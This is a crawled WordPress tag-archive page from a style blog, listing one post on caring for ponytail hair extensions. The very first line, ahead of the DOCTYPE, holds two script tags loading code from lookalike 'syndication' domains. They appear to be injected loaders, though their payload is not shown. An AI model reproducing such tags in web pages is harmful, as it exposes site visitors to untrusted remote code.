

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stylemagzine.com/tag/human-hair-ponytail-extension/
body_size: 10901
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html> <html lang="en-US">
<head>
	
	<script data-ad-client="ca-pub-8594840887914348" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8594840887914348"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="8Ysixi-NBG_qjLux6btWLtRMV7WWq9isI_z2PVLa0jQ" />
		<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
	
	<title>human hair ponytail extension &#8211; Style Magzine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Feed" href="https://stylemagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Comments Feed" href="https://stylemagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; human hair ponytail extension Tag Feed" href="https://stylemagzine.com/tag/human-hair-ponytail-extension/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='power_magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='power-magazine-style-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='power-magazine-style-inline-css' type='text/css'>
.site-title a, .site-description {
			color: #000000;			
		}img.custom-logo{
		max-width: 363px;

	}.site-header .search-toggle, 
					.site-header .search-section form input[type=submit],
					button, 
					input[type="button"], 
					input[type="reset"], input[type="submit"], 
					a.button{
						background-color: #ee3232;
	}button, 
	input[type="button"], 
	input[type="reset"],
	input[type="submit"], 
	a.button{
		border-color: #ee3232;
	} button:hover, 
	input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover, 
	a.button:hover,
	.entry-meta > div, 
	.entry-meta > div a,
	.author-info-wrap .author-info a{
		color: #ee3232;
	} 
/*# sourceURL=power-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='power-magazine-responsive-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stylemagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stylemagzine.com/wp-json/wp/v2/tags/1384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stylemagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-150x150.png" sizes="32x32" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" />
<meta name="msapplication-TileImage" content="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-300x300.png" />
	<meta name="google-site-verification" content="m1EyHUOUEGCT3EItuGBZ5_27eV_6vNdDTPTXfQ7A5s8" />
	
	
	
</head>

<body class="archive tag tag-human-hair-ponytail-extension tag-1384 wp-custom-logo wp-theme-power-magazine hfeed right-sidebar list-layout boxed-layout">
		    <div id="page" class="site">
    	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header"><!-- header starting from here --><div class="hgroup-wrap"><!-- hrgroup wrapper -->    <div class="header-info-bar">
        <div class="header-info-bar-left">
        		            <div class="datetime">
	            	January 31, 2026	            </div>
                                </div>
        <div class="social-links"></div>    </div>
	        <div class="site-header-middle">
            <div class="container ">
                <div class="row ">
                    <div class="custom-col-5">
								<section class="site-branding">
	    		    		<div class="site-logo">
	    			<a href="https://stylemagzine.com/" class="custom-logo-link" rel="home"><img width="363" height="95" src="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png" class="custom-logo" alt="Style Magzine" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png 363w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-300x79.png 300w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-360x95.png 360w" sizes="(max-width: 363px) 100vw, 363px" /></a> 
	    		</div>
			
					</section><!-- .site-branding -->	
		                    </div>
                    <div class="custom-col-7">
							
	        <div class="header-advertisement">
	            	        </div>		
		                    </div>
                </div>
            </div>
        </div>

	
        <div id="navbar" class="navbar">        	
            <div class="container">
                <nav id="site-navigation" class="navigation main-navigation">
                                            <div class="home-icon">
                            <a href="https://stylemagzine.com/" rel="home"> <i class="fa fa-home"> </i> </a>
                        </div>
                    					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://stylemagzine.com/">Home</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://stylemagzine.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://stylemagzine.com/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2058" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2058"><a href="https://stylemagzine.com/category/fashion/">Fashion</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://stylemagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="https://stylemagzine.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://stylemagzine.com/category/politics/">Politics</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://stylemagzine.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://stylemagzine.com/category/health/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://stylemagzine.com/category/sports/">Sports</a></li>
<li id="menu-item-2060" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a></li>
</ul></div>                </nav><!-- main-navigation ends here -->
            </div>            
            	            <div class="search-section">
	                <a href="javascript:void(0)" class="search-toggle"><i class="fa fa-search" aria-hidden="true"></i></a>
	                <form role="search" method="get" class="search-form" action="https://stylemagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	            </div><!-- .search-section -->
                    </div><!-- navbar ends here -->
	</div><!-- hrgroup wrapper ends here --></header><!-- header ends here --><div id="content" class="site-content"><div class="container">
	<div class="row">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

							<div class="heading">
					<header class="page-header">
						<h3 class="page-title">Tag: <span>human hair ponytail extension</span></h3>					</header><!-- .page-header -->
				</div>

				<div id="post-item-wrapper" class="post-item-wrapper">

						
<article id="post-2741" class="featured-post post-2741 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-hair-extensions-for-longer tag-human-hair-ponytail-extension tag-ponytail-hair">
			<figure>	
			<a class="post-thumbnail" href="https://stylemagzine.com/2022/12/23/5-tips-to-maintain-your-ponytail-hair-extensions-for-longer/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="2048" src="https://stylemagzine.com/wp-content/uploads/2022/12/010.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="5 Tips to Maintain Your Ponytail Hair Extensions for Longer" decoding="async" fetchpriority="high" srcset="https://stylemagzine.com/wp-content/uploads/2022/12/010.png 1536w, https://stylemagzine.com/wp-content/uploads/2022/12/010-225x300.png 225w, https://stylemagzine.com/wp-content/uploads/2022/12/010-768x1024.png 768w, https://stylemagzine.com/wp-content/uploads/2022/12/010-1152x1536.png 1152w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>
		</figure>

		    <div class="post-content">
        <header class="entry-header">
            <h4 class="entry-title">
                <a href="https://stylemagzine.com/2022/12/23/5-tips-to-maintain-your-ponytail-hair-extensions-for-longer/">5 Tips to Maintain Your Ponytail Hair Extensions for Longer</a>
            </h4>
        </header>
        <div class="entry-content">
            <p>If you are like other women, you love the convenience of ponytail hair extensions. They are easy to put in and take out, and they can give your hair a lot of volume and length. Around 34 percent of women say that they regularly use hair extensions as part of their beauty regime. However, if [&hellip;]</p>
        </div>
        <div class="entry-meta">
			                    </div>
    </div>
</article><!-- #post-2741 -->
				</div>

			</main><!-- #main -->
		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area">
    <section id="media_image-1" class="widget widget_media_image"><a href="#"><img class="image " src="https://demo.theme404.com/power-magazine/default/wp-content/uploads/2019/06/photo-1522338242992-e1a54906a8da.jpg" alt="" width="334" height="500" decoding="async" loading="lazy" /></a></section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://stylemagzine.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://stylemagzine.com/category/education/">education</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://stylemagzine.com/category/entertain/">Entertain</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://stylemagzine.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://stylemagzine.com/category/health/food/">Food</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://stylemagzine.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://stylemagzine.com/category/lifestyle/gifts/">gifts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://stylemagzine.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://stylemagzine.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://stylemagzine.com/category/social/">social</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stylemagzine.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stylemagzine.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://stylemagzine.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stylemagzine.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://stylemagzine.com/category/world/">world</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->	</div>
</div>
</div><!-- #content --><footer id="colophon" class="site-footer"> <!-- footer starting from here --> 
		        <div class="footer-widget-holder">
	            <div class="container">
					<div class="row">
						
														<div class="custom-col-4">
									<aside id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>photos of weeks</h3></span><div id='gallery-1' class='gallery galleryid-2741 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1522335789203-aabd1fc54bc9/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
